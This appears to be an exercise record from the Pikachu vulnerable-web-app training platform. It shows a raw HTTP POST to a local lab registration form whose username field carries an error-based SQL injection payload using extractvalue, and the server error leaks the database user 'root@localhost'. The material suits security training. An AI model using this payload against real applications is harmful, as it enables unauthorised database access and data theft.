 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 192.168.16.128
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.16.128/pikachu/vul/sqli/sqli_iu/sqli_reg.php
Cookie: PHPSESSID=9u36oj2enffal5vlpc78haguc7
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
username=' or extractvalue(1,concat(0x7e,(select user()),0x7e)) or
'&password=test&sex=&phonenum=&email=&add=&submit=submit
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~root@localhost~'
PtTeam